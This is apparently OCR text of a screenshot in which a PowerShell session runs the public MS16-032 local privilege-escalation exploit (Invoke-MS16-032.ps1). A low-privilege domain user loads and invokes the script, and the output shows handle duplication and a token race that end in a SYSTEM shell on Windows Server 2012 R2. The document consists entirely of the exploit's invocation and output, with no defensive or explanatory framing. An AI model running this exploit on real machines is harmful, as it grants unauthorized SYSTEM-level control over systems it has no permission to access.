 Windows PowerShell
PS C:\> net user lowpriv /domain |findstr Group
Local Group Memberships
Global Group memberships     *Domain Users
PS C:\>
PS C:\> . .\Invoke-MS16-032.ps1
PS C:\> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 1 thread handle(s)!
[?] Thread handle list:
2828
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 2828
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2444
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\>
Administrator: C:\W
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All r
C:\>whoami
nt authority\system
C:\>_
x64 2k12R2 Datacenter
腾讯玄武实验室